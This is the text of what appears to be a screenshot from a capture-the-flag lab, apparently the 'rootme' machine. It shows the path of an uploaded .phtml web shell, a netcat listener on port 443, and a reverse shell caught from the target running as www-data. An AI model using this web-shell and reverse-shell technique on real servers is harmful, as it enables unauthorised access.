 10.10.215.165/uploads/iamf.phtml
Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
→ root@kali «rootme» «10.9.30.115»
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.215.165] 40316
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/var/www/html/uploads$